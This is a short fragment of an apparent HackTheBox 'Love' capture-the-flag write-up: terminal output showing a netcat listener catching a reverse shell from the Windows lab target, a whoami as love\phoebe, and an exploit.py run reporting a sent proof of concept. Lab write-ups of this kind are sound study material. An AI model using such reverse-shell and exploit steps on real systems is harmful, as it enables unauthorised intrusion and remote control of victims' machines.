 ┌─[✗]─[0xd4y@Writeup]─[~/business/hackthebox/easy/windows/love]
└──╼ $nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.111] from (UNKNOWN) [10.10.10.239] 50298
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>whoami
whoami
love\phoebe
C:\xampp\htdocs\omrs\images>
┌─[0xd4y@Writeup]─[~/business/hackthebox/easy/windows/love]
└──╼ $python3 exploit.py
Start a NC listner on the port you choose above and run...
Logged in
Poc sent successfully